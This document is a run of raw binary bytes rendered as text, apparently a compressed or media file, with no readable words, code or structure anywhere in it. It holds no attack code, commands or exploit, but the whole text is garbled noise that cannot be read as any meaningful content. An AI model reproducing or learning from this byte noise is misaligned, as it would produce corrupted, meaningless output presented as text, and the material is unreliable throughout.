3��bf�YcR+ӫ��9w%T���<|��&T�2|_vԲ41E�~ͣN�ޕ��4Q������Yg��)+�G���4<1�� �RŪ_��zPڃc)0 ���w��;ui}hӬ\B�)ex�����X��@w�G���M��Z�/�oUCl
Će '��9�=���z�7hEP�T�%Z�L�e�}��PS��Vu��=�q��7lXB�8 +�=���Ue-�� 
�y_��E��5(��9�QQ�\k�1��`�(sYq2��,e_������5F��e�(��+�k�u��ܘ�$5A� �K-Λ��)n��ȯN�)��/�D�y�b� re�6Xˈ�����Z��� )���L %�fŲ�7?�X�� ��6eC�Τ@/�2��T���U�ܟ<i�)��` ���q_��iޔ� �/�W澔������[څ����%�傆	�� ���j� �j������t�.W����������	7
#4�b `ӥ�jG�u2޵��]j�<�h�4Gʚj����Y:t���.~�y��0����y�]��hL��8�� ��SE�F���e�ڴ�2�$`�� ,�Sf�=d�j�[���CT�V5�����*Ԛ,P!&\����Ok������ɶ7�w�� �ÂӨ�����YR�4����J�_ū�e��Q��6#
	��ʲ���B�w:��b�&TK���*ʚ������AV��r����{����jt^K����
ߘ�|��1b��F��s� J.�M�	�3�(�F��ŌՄ>����]ש0�Z� z��L�s��bi�1Vp,AƁ�|�H�C�̏ڭorO�Y���]��Z�0�C�8�uS*�]L�O��%�� ����l�ߚk��:���`�8�K�'�ٮ������0�_Z-2��?�zv��m���=i���R@!��8c�4�k/'��궽hb���%��M#9	��F��m��g!���KV�٧��(&a��R�J��0�ws@���8��ʂ��NC�i"}h���z_���i�J�zPQ�KCҥ��ڋ��Z龎y�� \ B�	Q�A1�L�k��/0{� ��Q��c%+��dh2�n�UJE໗w�kr�!��0�1զ��4<���+HӁE��4���3�I��ݦ������F pLʚ\j�#���&��re���*Ա�杯��ړ�bv�I�|~hB�� ��Q3Ae�*�D	� [z�F�nH`ɌpS�&2���k]�I�����G9+4U�d�P��}�����a��А"cC�W1v�5���W��eOЈ&6����&:�H֗���UZ�����@�
�/���zL�!g�#�>tZk ��bV��D�C���<�BjY��39ݗuZ��D뀋q�jh�ҿ+��܌Č㒠�Y���^s���s���Di4�Iz�s%+�N��nDbH ��p�yS%�d�N�eV �Ⱥ��v�Ȩ�
cjq��������W�@B�:s�f���7���5vؖ� �;1�!��Ԫ��,�1 �G2�jy�W~��N@F�n)�O0Tb��j�i���o�� �*�_�RV�F
�b&��2f�p����ivj��ͣ���i�2�=UY��S$1���\��9e�ɭK���Q�֛���&a��ό ��L��Զ����6>�x$L1�x��
�4ԫz��#��T����0p�p�ySy.@q�������j 2�����\��fz��~7!˞��ʞ~玿z��fDl$F1�+,W/���Q���������f�+"�i��kx`% ��9�楋d$0�uؽ���L
	��`q9Ѭ�3g�l���3�}���klʵ��߾Um�x�س�A!<�|��������#K�1���9�F�L����;-wz<.TC�<�r���ML!�G?][[m��*�I������gdo��S��L�A����Ι��Ͽ�SɄ\c�� e�*+"|�v�ꝫ֓��!C/52�+=�65��4oJ�qN>m��gFL�� u��?$�e���Gw�+��h� }�ִ�"�!�q��:�c��l�٥�Q	�,�Ni�P�cEmg��*��Ҥ�	����4$��Ր���5v;�)�\��!�����B�%4��{�ޚ� 	X �ef���]�����G�]4�͒��m׾Rx��Z�eF�p� \�<������~�ɳP� ɓ ?��.�NhjW]oٱ�UV���4 '1���(�G��{�r�l��$��FY�u5跋����g-���\5s�a���{8Q�v{nW�c.VNpW92V��+�{��� 41�0?%Ɋ�ݢ����ea1�.Vlљ�K�׫K�X��x@�{(jaL�<�z��`m���}��6Ѧ��T�3�> ��b�C���Ww��Ԟ B�Y��RZJs�|�\�� <�vS�jէސ�%�K��5-k���^�-�?,v���y�/;lquM�Qb���^���JKC\`Ec��Ռ��r�֯ri�B�`o���D�ݿ|��% �X���٦sV�cK='Ζ`������g��^Xc�N3�p�X� 	�0P[<פ��~۫������	�Ns��8�5��/UW-7��b���8W�L���}����k�7l�gF G��&�X��s�[�x�E�ê�`xpl��ʭ���!*J���Z%Fq�E�(�Us��MG��°�Z��Z�����ה�\��~���zl��c�:+��b�(훝����b� pH��YiVY�6�%��/B���u��k���o�����#����ˤ�����A��"pYi�Y��M���
A�	@L����ɩ���WuI�R��I��<�Y�����O���nL��Y���ʕ�W�\�� �I�U@6}�;�`8Jko`�|H�T�X�ɜf�J@T������D�e��?��0 L�y���a|�ٵ��CQD9Iv�BV[.!n����00��fg���}h{V��WbyZwO��vyY��,�7S�r30R,a�:��.X�S�޾�+I"oF� ON4�*�2�qK���V�ݡڑB&)��Ǔ�_�2��Z/��-��9Y�tvʙ{�j���84%�0�g�4g�ӹ�;�$̍pB��N�j�ܽ�ƆG��Sd��)��9uo��
ʜ��G �0yYi\��K_�k��@��\}u�{����C�sAe����NJ�W��
j�Z�֖B�F�`�h`�YB�W#sc�?�/G�@��3��R��v�/�'�A�N#��Y\%�~q�
[��v$0#��iX�$�ǿ��v����d&�0q.�f��$9��Wn�W�,�� �z�ѩ��mⴤ��*#b ��j��i����)cg�q��Q�|���c���S��B4�D7`v���F�쬤ϋEQ�4�
O�h�¸T�a,���k�I� Jqz���N0�L!�j*�͍H� Zi�$��Ʉ �D�1�J�30Y�0G�0M�]�< �^>��H� o�}Ly������b��ǌ�Sj�$O��ƻ�i0L��NB8��.T��~aW�Zڷ�J�3CC(��J�EL��~���G��E/�&`�<��l����䟹9L� W�QPG �� U��3������d�� ��q�4��z��W����πWj8`�EZE���]��jL>X���Md�~��{jE��|�|�� �80�#�\�@ѣ&k ��x��!�8<���SEs��0�޴g5���S&p������Fb���겦�4MvT��]�<�7�7}�թ/���Y�0q=��[m�k;М*��PE,	�N �Y�����P-��R3�,IX�s<Ҳ�\���^�l�Hs��LP�N(⥔���G�w^������4�'�L�U��UW���53�p�g��MCӚtծ�Ť�ΐ���Y�f2��?9Οt/u�In)�Yc �EY�,�W�kN �Hp�<�����ƿ��(��E�s��pnY�:Ԭ(���ƊL���J�e�ha�Q�Ga�}����h�q����[�~��U��LŠ|�"q�.W%��dgtam���	�xZ�vAVځc�ppP���߽Mʻ�%�~)���K��]Yq�z��Ēj
0����g�[?��kk�}ɞ�Y��, 	���2V�!�%ڈh3��S�r�+��e�5�T �5,W �[�S1jc� &_:��?+��D,%ו)��A|i�&n�6p �� e�U�U\T���O������^SA�w;&��U�S���9q��S%�� z�߱ K�E1�yWL�����v�5'��Ndfd�U���g���1��p��9�e�w�U��#	�U��j��s�^��P�����8���N���ߥZޖ�YPEy}����j�*��
,#���s����KY�-ޖ�~xtS@� �Z��9���*��j�'rޚ���]9n�8�.a]�񊇕@ 
���B�UV��jM���@�pq�/�
��D�މwn�>���b�)��@��@�LWW4al5�K�F;�	A�*��l6�U��jԓXk�r�|�����0�iCT\qv�<�Rd����O�l�5V( 8���zv�Ǩ�`���'7+�9�E_~���y)b��|�T�I�[�V��M]���^+�=� {·�6�MA	�92�2R����{��j��0�0m�L�Ԍ�:?�e��ژ�cE���Ni�T��Y� �w��ߨ�R��Eɗw6�>�j;��bll0=F�!���y/�_�]���ưq��O\��fĵ3·��*�,T�����͐,��*��.�I+�]Λ6���(�a�8Ҭ���)�h�Z^z���vΪH8!����2V�\q�u\�Σ,(Lh���0����C���A.W%�vG�j�/�`�ʅ K���]
� ��T�S9��<?:�	����0@P<�Ycy��u#1 ���� &f�M9�k�Dرۀ4�,�_W��^^�7�1���J�&J����{�Ԟ}�U:�o��5����>��!��f�Ke�m+^��Х`���,k<g����
	pa-��+�+��y�C*0��LPG m�W����<�� Zz�e��H�觙��1��=��&J�
�c��$�p�ĬPG�8?�٧J�jJ�)ņ7۬��W+#�K��.K+<(��a��jd�,��.Lza[Ɋ7�iYii\�U��i0`c�fk֪�����Ɔ�����eKq���I�b�e
pp&
ߗi���͞�z�Uz�(��GS�\�! �U��o��v�xX�A������U[lJ{<PB	&2�駻e��je�E�XCc��L�T��j����_L��	\�-��y|g�C���}���5|;���
��=����,�zE�Z�)J�e�=-e�^ؗ�R�}n]��gҁ��jG�� 5���tV2�b�l�Ǵ�z�_��K jq�F�D�����k� ��[�_W�v��>]�� {)Y���n��^��0Y��?��+i���V2��`EaƩs3Sݶ��I�b�Fҷ�Yؿ�@�,h�b+R�5���ZI2�=�gFKo���ro�r a��\{�uS���O�]؞�,t����@�����xw����A��ƧU��V��v�̥ф���ǚ��R��F=su���Z���®O"�k6�h�V�������ܥp�ۣDq��:��|hZ��aF��� y���U�ӵu$1�@ÌÀ
�*��|u����F�+X9�MV���Ԕ&���AT|�y2�����i0�>81�h�VX�~��=�C8j(��W�Gz"�۔�jKk���r�w��;]��B��Vg�����������CK-��4>�Z�y�ӄ���r�o6K�v&J�jq�Gy���
+��Ԛ;������P-���	�����6V��ۍ�d s|љV��˪wm�ҏ)fcX�pT�P�4��ژ[�K{��J� �E�/��3�^��
��^Rp7\X�)꒮��<Фce�p�.t�p���JI�G>!�U�.j�9q\^���[���	�p*jX��� J=|Ҿ�%$�#'Y�|4dɩ�
��W�/-Ei6g��z��;
X��W�l�`2� a�,fIpp[>�0��Q�{��^we�;�V�TF��Fj�1��&	�F�dW~e�]����	$���`G��Y�Ŋ��>��;Q]�R4@���A#���S-�������;W����zy��>?�:w�ysy2��p���L�� c�}2`�,U� q��av^�zF�44�x�Q�Y�ʆa���:���']#�O9zԤ�9�a��<8�]��`,d�����dS���ғ�W�֐l� �����&M��~����O�.�@�oE����W��  `�,7g��[4�[�ױ��� �)(p��7��f?��d��Yr��e�o�b@<���Pa�Lv;Q�Eڅ�������Z�dÕ�ڤR�ҿ��L�3���I�^x�k�s��؍��}>\>S�H��,��B£�g��,�c\�r���k�����k��3@�j�		�v�<ԳI��}_�� Ɨ�ILP\��mM
�,��_�NԒ8*�1Fɟ)H��V�P֣ʵ= ��B���bc�}��/(Fe��NLy:.�hrr�Y�?Kڋ�FK���� C*	�>H��SX(kQ��rB��#2p��.�춳B�pe��g��j�� ����.n��v��5������!��O,ǵ� ;�����~+]�� ��W@�ow���I&('�ഈl0Y���Ι� �O�b����?!��|E��|��zx�k�����u��kQ3�GDڀ��&6ʵ�.���[���%py�~xrl� �\ْ�w���+��%]�J��B&�0ǁ_Wڍ�L�V^r���]mL-�}	蟒�$�Q�1�dO`�!@��Y�F[q���K/ЬMZ� ���f�is�A�РmIl({�ջR�0A�jiTjF@j@����:AD}i=��2>�e.ӕ6f{��1�Ƀ�@�A�Т��3S�mThFd�M�11q�&��J,Y��y:ADxa���� 6�j&��E,�l-�<]�O,U���)���N�of�(� Μ*pu1�P�x��4�#�����	k6��q���O�N#]h&mWs��1�i�nﱮiF�jt'0:AE�抖�mL��2�� ���:���&��
&`�>�/೤0������}Z�ޓ@���2p��������
̵Ys�(�-_����[7�W35���c��Q�M3��7���xԌ%[��v�1���w�=�=�;�J#��`�M"2lv���T\������-��b��jO���l7<o3ڋ�5<@������+���8�H�z6�S�
��5)D�+2�:��˄p�����.�2��.��
#�M���N�DbeE+���j�N���\�FV� ���Nh�<���Fa�1�d١G<s �
-�iA�
�CR�xZ<�i89� �K�ء�����NR
"��O>ߧ�0��4� 6$�Z?O
�,�e�M[z��ӥ�0֌�g���:!3�>�`Fj������zq���U�W�;��D��*73�Q�y-*��=N�e�]��ړ�oh���G���S&Ys����QY|���<-*��0��fP ��'-C2�B2l�+2���[��(A�g�x����Ji��9X癫�MF҆Y(�.�B���_����$l#��Uc,�+,�_�X�Nhv��1y�Lh!F3b�ʕ�Z��C����������!X#�r�~�-4�W}J�i�a�CK��F";5��g҂�s���{=w�VW��њ�d�3 PY@3K�h0p�cS߫�e�G�n� �u�-&5��aI�<���jf����\��vч8]���8Ɔ	ed�K!�
#��/�������T6ȣR6Y6�D�k���P��k<S��@��0X���U�G���� 4���&r,٥ڊ4hɓMC�p{]�}ޜ��Ɍ�X&��4�&x�JW*��2���u-��*��Wi���7}� ~���6gn�*O"t�j*hh�jd�L�6��R�/���E9&z�t��T�2՞>O����kR|�n�R� �8+�f��]�^��z�Ҁi b�q�U�Q�`��:�����hL����g��-�PH9����5<k�>X�g��bxXA�	h�0jT�I�U���?ݢͩ#�ʓ�YT���Ͱ�ԏ�=8|�|$�M
����=��� �M� C*�6������%�҃ވ狪���ܛ�;0f��}��@�&�������Ke�Ȑ'�� 6]_�x&�ؾ�f\RE	��� ���U�� �}w�V/WiD���
�.�\� �$0z��l�������p��H< -����2wl�ca�҅��Y��qY��ʓ���,Y�=����|,�w�0f��88�1�y��4�e�Ϝ�ђ�b��"hN
��(�rS-���7�̍M�޾�13G�F	�eX�\���XkԔ��|�D8T�uYfiL99��PW�z#Fq֓-s��\ՖÜ�l|)� iV��������e���4�4ȟ&���W�����#��A>3DȎMxC&b��k�j�Gz��ۿ���*���(q
T1��aR#*��p�^���_s��4@d
2���y+S���oV�}�&��C��F0k%2�4�"C���_ץ$d����+*k	j6�[����H Y��x��vh��w��4�J��0��Բ�O7�7e����s�%���8T�4Е�yst�k��C$�++:1����1�ʚi�2��jam��!� A�@��Mf�L���ZaoR�c_m莃��"���t�dBX����1��Q��3����-lQ{�h�I
h5�)�4��ib�����v�X�{*RZ�䳀�F�i�4�oS��5�n��,@��p�0��������G�gU�N1;ϲ���6�������V�i�"� 4d�E���K�9�C
,v�|�ѓ,���a��z���!��0Ǝ xiV�V��\��?� ~vj�^t(#89㒳L�����e_u�̾=�A�/����q�^WEp�mF���V�Q*H;�Pv�:��:Zd�_?DZ�c
k��iڟ��M���Mϣ&� H�9��T�����u,��[�=��/��D�7蝿�͕=o���~��F�A�Fy���eϓh^��ۻ*֟b� ����'�Z�N�n�$��:�*��L��,��'�z��Oj������_��z��{�rqhx�ag��C�D�� 9�]���m19<�r���@������7L+�i�W]ws��.�5(���f��.6{�k	4>�w
�#C+ЍF=�g���f�`�p!�>8ˌ���-�Or0�@�� Y�޶]�^��� Ŋ����xy/mNFBxjXL{1Y�p��|�- ��>���4������`�c��z��C�Tb��5X++��Z��������� ����z�w):!;/ș(3��ݢ�oI�����3Wv�T��L�͞�&��J�ow}�<L J�� ��_���w�A.!�e�z���(��zF�t�� ��Q��4�if�G��oR�6�y�E�m&�|��C�4�2iy�j���'�C���'��K�A�� i#�ic�h}hi10��RG��� h�_��#&�g��[
���ɅH�����}?� �$Vi�'э���6k.?O0B���5�1�)�Z|+����j9D���|T����ɴ6���N�6˓�'��V�b����޺�Fg,��%��"x�Z,e|�����u����	�aQ��Bs�7�zx;R��;�f�4��J6�j`5�g���~�ѱ����ٽ���*q�i�բ�n��q"�vf\� z��VNQ#��v;�D�g��⥋e��:�[����#ݩ!�&�r�N���ra���ټˢ�� 7e�pҜ���I�L�©���޷�����(o%�>�$9B���9�G��zi��nS��:-��j}Sm��;t%>�1�Ng�ir�M٧�cӆ��.�6�_<4>��?�㵹�K09��b�=�C��e��i�F� Z�X{5���R�T���H�����Ai%j� �r���Rܤ��XD��#��^�zս�<jg�0�X���eə�Lh����M�4�P<=��f�	���P�k}ɦ��<a�2�c����a�i��*�-�zA� �W��J>�'9y岇��`�H�Me}M��ɽ��T��?a�E����$�*`�9Z增7�P��� �e-���Tn��7�#=�Ԯ��Zͧ7��R=4s޴���si��c6�=i?�d�Y�3f�{�H�n�r���P�R0h8�O>���\�aC��� l2�?4Q:�����`���[b3a}%���}&)_/�M���ܛb���mJFʲ��B��=e��5�%Ю���!��snr�r��ϩܒ�N���0i� ,xRB��_�?Tt���n�+o߱O��r_�i����O�B�R�rKLi#���iz�Sy_��D��<���>��x�_��R���D�"�̮����=�E��/�"���/)��^(��#�/���y/��[p�$S_~��?_�~�`�J��J���9��供S��nr��� ѝ�H
��)�}U�Tm���c��=d��w�����U��.`��I�䯓�L�'����oEڄ[�Ţ�:r�J����Grv��\�5<��yA��:���5J�O�>M	���K-���M�9�)���=������wa�}��(�Z7J�o�x���P��*~�`ҊT~��𢰿4�, �߃�;����*����9�4�$)�?�"�-:Z�rrˠ��#F�=�K�mg��ý����U>��r}�{�?��|�}�M��j���Q�E	�r'��A�J>�+� �4����X(��mUaܢ5>�-�H�,���P�Q�I����\�r�ʆ`�h5�;�6K��T'����v�n��,��&���Ц)�g��J9.��K�2��J�����C�>V��`�.���-��[���mƳ'_�v5�N��?������lP� ��%G��/(\�P6�'䗔�N9w��� �-OU?�xq��v�.��r7J��uIX�h��G�SJ��46�P�i�Q�7�*hQ�d2����#���T�K9A�\�r�F�H5EYL.S�?oaCTo�:/��$�/��m0�� D�bN}=��6z����X���}�M0��֝ɟ/�>�r�N�}.X<��/hz.�`��m�y"�(��KQ��ü�ģ��,�����r_�^������HS:7N�Y���V�)CT�R��с���m���	G>�2h� �٨$W�UI9H�B}+�Z#�4�[B�rJe��;-�ɧ.�9���m9��d�� �Xe��μ�}'\��&q��er-F�Z>˦T'����ƃ"�\�dQ6�w��l�jO�%��gJ�_	JA�s���fM9�l/2���HЦܴ�����?A�l�C��_��Iɹ�]!�ed4���R�&�z��d� '�9օ�&�g�n'4>��~P���`����mF�u������-��
��mv֖�ICh{���2�j@��>�e��Qj�0�v_;��B��V%#���c_�OR����Ja�?����^U�I)�Y��c���R�ֳ�9N(�� �II=����� �S��?n�b&$k������k�NU��i@`ӆ e����`�
aDZ�ʝ�	������R@����䥥>O��.�?&���F��rKJ�'�S�r~�4X�Q�FM����a��� {y���q4N���[̸�Lg�
�l{=��(�F���\�*3��TZ6k���|��ҋ�c��-��0k%2d�-�C
a�*]W�=}���IyPirWH�R�1��y�R?_(���n�h�Zu�( �8���敕5$=)[��R|�dPӆ�)#c�[�v�+,VD�6��R���Yfiܷld@�oE��䯕V)�h�L��ggE��y�u���Є	AN�ݶ��T�	�Y����jyG��&mA�s/�
6��� ����X�ڤ�GQ�Fͥ�y�I� ;4�Y��-�T�oV������!��Ɉ�6]W��� �S��~�<��QV �P>��`���� T�Ka��N���	h�P�E�cӅ�
L�I�9����Oҷ� .�8U����@<�U �B��,�� �X�xյjO��(�8h`p��L��۫�=G�C�_���x�%��/����K�Mf��~�	�gp�#&e�^�+.L���r��� +��v�k�Ԓ��s�8���>Tќ���Lz%�ݽϹ0�.j�I�3?M4�0A���5��=-B6�h4�6$�i��KQ�6�5k�����w�e	򐮢���3[ A�8.�!V�ߒP�)S�c(C@�SC)����o[�Hpϓ��" U�Y����kK�)�jl*�\���L;��j��:(�=�,���� q�Y�1cy���ʪV��J�Ui0"92*l���@q�����o��Nol1�
$Y'K��r�������ҥ�[z@U(&�g%�����wy�*�g6�G�-7���R�2����E�c�53~��_�z�5�M?}���ޚCe�FFh�+�j�g߅�;��1�)8T�3��2�M�����5l�杽ɟ- ��`R��l��� 8=e]��K�涢�kS�I�	�����\��\p��k����a�I�q�YƔg1>O��M�<STc䡌�Þ�*�*jfӎ��bel`��8�Vu�6&`s�R���/Be�1�Ń<8��n����O+��0�ۈ���F2�,�wZC,�R��˘*�����W���]�ԗfy��a�rs+͞�=�Ce�!(��0U�5�_..Зbq��2�FL��7�O�gϽ�h����q��S����ę���3R�Z�N�����U��C�)8�+AN,�_�6Y�-D�! �	}�'^�w��.��\@�oDx��8� �ML�+:�����P�cFq��b������h�G��8>�k����c�t�cF^Pgg<�J����`q���W}�0��>�gn�U��A);�Mz7M�W��0���8��T̯_���L�lWWʦ_kB��Z�mVԵ'X �
J�Ys��e���P�z��]�j�S��\Q��2�1��Jձ�@�=[�L���RF �a�r��\�?e�ԯzS�(�%�Sk^S�}O�&51��]sS<V����Ԑ&b�� |�o�_wݿM{j�;�X����2��3x! �VWR�^��)�QD�,p2���%dHV��Җ���o���%e�#'�s�w�%��2� �552���*�%k�kW�� �9�� �
�WK�sN�:+LḲ}�VPW*f�+���<�Mj,p@����sT�C��[jc�LPg1����y� tU�ҧ���[/��~SO��f4�780C@��4fU�x�t�۴90b��#��78e&J�[#R�kڧ_��LV&L� h��g����� ���J`/L1PG��~���M�� �[���^��5�<��~U�)v�a�\�K�OW����ڜL'  ��5T��!��zv�*�
!̱�
�3L�-4��Qr�Ft������{���RCdi;7�U}?�?�C�����
��c
8�?�2�|ن0��Z��e�A��5ֲٻ����ؐA9*QYc*jO�QoRH���c��̕,�e�#�ߝ�{V�#0#Y���:��2ɦ�^iS���*��+�*e�ML������3��b��9*��t���ץ[�1g��Fb#����9����S�֚C<Ԁ����M3�&�h�]mI��K�':O{�^;��O#=]���Zs �P�C�<�S&\�!W�X���-k�Z��C/7�� ҹ,��]�2c�I1`F0U�Ur��z��v�� z]��r�F���TT�ɬ�~�w�I�_���[| �3^�L-}�(٣�2SFL���S�_�5H�@"p��e���v��z2�8���4��\�<�SE�Oz]��̻c�M&��"�#��>i�������vʕ�kn��ȭQ�jW����ʤy�
h���p&8ъ�P�+�~4k��&|H�:��Y��Q q�׭������� g,�UԞJ\�[K���?�W�{]U�3�zr.�O�;��Y�E��)��s�$G52���/��+I"pq �o*T˖F�wz�1C8��&�!a�X5��Ira+�s��+Ί�e�j��T��֫��	�w,�����}Ww?´�W0Ɖ�D�.M����ǅ����*�77��2j���Ы^�0EN�� (�Xɹ�o����/ lk���.�P�%l�m,)���}U��++4G�G*!4YEdy���W5�.���!�^r3ƕ�ew`��W��f%A�cɗ5�2k��u��>�9JNS
6	8�lq| Wo:^�;mZ�4�J�10��r��'.�����4� f�e�l��=QÔ�S�IG�� s�
�jd� +��	V�Qx�l�PhQ�� !��`��M�W&��߱�`��� ���ҹ��[��R�f�1P�R��f�ʴ2iV����W��������Ʃ�%ep$�g�[�iЄ��B�YXFf�ȌY��+,�j52͟�ץ!ɬ�E�c�;��
��z�v]j�om�=��Rc���aL����_n��+b
��ʜQlԟ8��kd�~�4^����]�������2gu�Uv��nHa8T��Χ5�Me�?��/����ޏ�v��,u�c53+���n��۫JF�)̰���f�edW�������9��&2mZ��)���{ ��F@�8���2k/��w>�+���kg�%Nc�e
�*����e���t�Ƅ�z���%dk�]Uע���� �˞�yl��/�Nw���	���M��)���9�jjU����� �Ԍ� �7<xc�\����{_���>��k�0&��&\�?)�����W�	Ђ��)7[�e�d'��^���5����~��oM��@	&`��R��g��ׁ���Ha��$�K-�dH�{��jY�@���1�ʖ2g�3��)�A���K�
̙+�L��v�Iφ�X�`F�.;���xA�I&�H��J�Ŋ�Κ��wDaY�f�2�� ���ө3�C�VPRn[
��е/�ݱ"��@��g�%��ի���&��� �6s�������i(�-칢��u��:��Qզ�Pc �H��3�49��VMW^��Ϝ*\��f�D��b�>����)�3�h�4ac��򦊖��������OZ�N��{�uZ�,�1GPY�eoU�ճ�Jip�rL.��.w��N_����Rf�,p�  >�X�y�G�}��1�Q�P��MK4����n�Oq�8��Q򾆃��#�c���<��
�h�+�8�5-7���ro�\)��P	�2U����mP,��5�U#'��Z�7*>(11�99���%��s-�o�l��k<�ͣ�ܥ���Ne����f�����~K��#|��u��U���a`2Q�4f�Hk�_�E��H8���W��f��X�d/*��.�Vqf�f J�p#���+�mWkC(�F�����1��Ö�F Č /Y���W�Z�t���.��^���߫�*��0��eJ�`�Tm��۩.P�t#�\��~�uisҪ�Ba��٢����V�Z�	z�9`�v�X�b�x	sR�6`s���z�vb��Rk�a�yR�I�5�d��֦�r4@a႓r���SW�NLݩ��> ĹY��z� ��)�ݳ����'�FYY���s���R��m�Ԯ��iAXA�*0��Z��� k�W��� ��"��R�Fq^�ժ��jg��(�c �fjzq��%�W]����y�1&�OS��>P\�g�s� �(c� �*��U�aDyi�j�2���駈�2k��+_�=��4zJ*�A�12�R�MOz!�jvy^�0��8
�G8_7�G�h`��2[Ua����ߪ��m�Թ�\w�vx��R@�g#O�ު ��2d@8\�Ui�/wo���0��0Kt�U�+�r��~��-I"�, �	sK�2X�y��V�y�s����=���J̚��������u�>��7�e=De��gK2d���p�4L�s��ė+5-+#�̆���>]��@N0��KYY���׍i$LQ��я�jo)˿�ԯRT��=L��U�}��=�:����F��F{�M'�>�R�Mv��i�X'ˌ0�Oe5izA^��\Ļ~�x\��9����lho���ס�!
6F{(jM5�+��Sk�'*�<~ߺ�\�
�S9.�)*T�5Sյ��
s-��Z��#JTcǎe��q���Z�nmw�V�
��40���,�UH�җ�]<�4AA4^0���VTѓ,�p�zw_�� _��GO����VC�04Y.+--5���^)$M���DڠLa���ѭn۳B��U�>#�X�A1�%j�!����j������<�0r��UmI�%]8���KZ�:�Q�|~Q���Z����+ y���S%�q�-D�8(��*	��h-��e�C�G6�� n��8�?�h�QV����ܽI0@���O��Mr���_k�>\>Q�ˇʺ�Xe�&���)�3�9ݢ� �I�>0P@� 땚�,jzs�u�m6�J�=�1P�8 I���E���y��{.���I�X���L ��+#&��k��z��������1Y�l
�LS�� ��楙�S�-c��C)�A�0�_*6Y��}��Wn�y��ɛ8+�L��R���ʂ8!-eɖVJX�\A�.s�u�Qь3q�F6��
�f� L`B� �Z�-�]Ε`�Ҷ ��G �r�Hݥ\Wd����#�(b���Q�C
�]����& _��0�4C	@Fg�yV�>[�U���#Zʜ8�q�����4�55ڕ����?B��0C �MJ��w�����Г0E>r8&
��RFq��W_�,'�NY�c�3�J�2i~���U�U\���q����5+��2�~Ծz��E��p0j�ҫ��µ��bUL��yS���%eKUzx�:Y�5E9f�w���Ԋ\c���M������µ�z�>L�s�&trsM�H�U�g�����!��.qpc˕ʔ�5U�w�RP�F����JVYy�����oC�F��V�iq�ک�
��ƚ8D�3Sk2X�@M�� E�{+�)-��i� �&�U�h5�n~������h��YYi�͟���b��%%��sG LeF�d����1�p[� *�Jn����*I�FC����)�o�ʤ���,a�vP&�vU?��Z5mKSPU(��Ё q��|���qRҪpU��,p0��R�ɬϝ��شez���Ϸ�{���q�F��rh~S��&���u$�cc�cr�����ڏ(�� tԯ�=�u�D�A*s$�Y��W ���X��ؕ����Msۊ���p�Ð'u�1F!��|�6-�鲵�Iig�E� #���<ѧY���Ҭ^6&.Q�4:֏�w�KS<#��&j�M{W�\=�!�b'F5�E��bv#V9J�Z��e��/�ʬ�V�����C� ��L�j?� 	�Zc�qND8t @�2_��wh�MR��#��,k �Z;���y���·�7��`�\Ʋ^�8��_=��٨���ч<=�7,��g���ҋs�ߢ�a������K3�.ʼ��&�D�ŌN�+�&�W��Wm]����}|>��|�X��[� 41�b��rY�) q���,�cq�:*���`��W�ڄH)^��fՖ��j`4l�1 Q����:Y�����I�2Ջ�$s�+>je�T�6�� ��_�̳v��K�{ͯ�.�Bc�J,ٯߚy�z���S<($����Y�N+�4/j5����ސ�2l�E�eM^TVzm��e��~��&VU`�q�/�&�<.��r��)t�����=�ƊruM2k/�^�6$�}&(iq����Jڙ7\���!QXI��t���[k��x\(B�ݚ�+޺�h^������綣���:��{�Thci�x�5�I����~S�Z��B�H�1���z��e�+g��_�Y(irc0��mWޏS���ؐ'1RsC����s�����=<���W�)-��׫��"��*E��xL�K*�=��ws���㉄0�K�YcY�>���+�_�d@�r�J.s�Exi�U=�C�	3BT�e�z�x%�jʕ��	�Q���_-R��~��{�vK���1p�3��AZ�{9�\\�@���8%ʿ&4����jV�����D	|����_֕+V�ډ�8іDb��&s
��w���_�;�<���A��jg�J\��ؖB�J�11`,�>VeM_����m�/*P��Uw�n쮭
I�}J�Ir��ukZ��)&�� ����;�S��x�e�0jW)�j��}wx�CB�0��K-��~�s��^4A�^NjT��+U�u�3�倃�5���i_;-�OM�Q��I�ͫ�Wi���Zqa���[��ܿ%���F6u���8�䡳ŋT󩲳6Ye������f���ܷvԟF}-@2�X0�gEj&(!Fĭc����z�$�1~�Q���J����.RU����UW*2d�g9�ge{�\��!b�c%�zS}�W�>Sw��X�E��+�A�;�]��w$�8����d���z��rUK�l�&
ڭ���bOq��x�Mozn,w�V@Ɗ ����s+�g�R!"�>KԭU+Ev���Ң��w�/U�|S�б{|��;=�̥�ì1�Z��ʿ�]��EW��F�0!U����W�3��`fM¸�դ�L�?����?��e�I|k�� ���W�)�Eq��+��5���)�C���ؓ�͎}o���g��,��/]F�>�Ƅ1�&?����zg����"�`Ԯ�{�ٵ&���T`��NγK���2��L ��(��r�o.;�E`��ch��u�>Bg�1�&�J־;nИ=,oh�,�䥌�2k�mE���%��ԅ��,U����9�6F���>�d�׆w;� Q�c������d������_r���1���<�Yib�Z�U_�Wn����cx����Ld��4�S�_�
�.�u6I�C��Ȃ`�BT��ɳf�5-9v�7����;6~G�7]�}��NyH�4��T���<u�R�:AKA�r�53�o��1�~S�ǥ<:G+."^�M#:0���Y;,L��J	�4Q�c^U�:֥o�Ҥ��j�( �> �L��ͧ*��u����J�e`�ٵ�mk�#��6g�R�c�٠��\f�V��Y�W<h2=��;�!�+�O3O�]���Z�����2=���$�FJTs��Y��d����� D�j)h�JH1 a3��.`�^q��v�S�v��cݳ��Z2ɛ�Y��Kp;4�<��Qv�jf��g��QX#;��sB3�4��M���@��mG�)���^�Yc�Ў��*r���>�0KJ�'�{_�� /�!�J�� �1 %ڔy���`�� W�w��̷a�� ߷���^�c�I�kA�ә�dy���v��d-�SHc����vy�Fp\�� dzӞ���=�6���ˠ�zQ���\�Q�D����/��5��]�Ɓe�8C�ϦSR�Q�{��s��>�VͫH`�g��X��N}� *1�+�	�P�g�"��e�mG��K'��B�"n
